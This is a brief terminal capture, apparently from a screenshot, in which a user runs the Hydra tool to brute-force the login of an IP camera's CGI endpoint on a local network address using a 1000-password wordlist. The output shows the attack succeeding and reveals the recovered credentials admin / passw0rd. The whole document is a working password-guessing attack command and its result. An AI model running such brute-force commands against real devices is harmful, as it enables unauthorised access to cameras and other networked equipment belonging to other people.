 Tyler [~/tools/wordlists] → hydra -l admin -P 1000_common_passwords.txt -s 8090 -f 192.168.1.4 http-get /get_camera_params.cgi
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-05-02 23:25:40
[DATA] max 16 tasks per 1 server, overall 64 tasks, 1000 login tries (l:1/p:1000), ~0 tries per task
[DATA] attacking service http-get on port 8090
[8090][http-get] host: 192.168.1.4   login: admin   password: passw0rd
[STATUS] attack finished for 192.168.1.4 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-05-02 23:25:48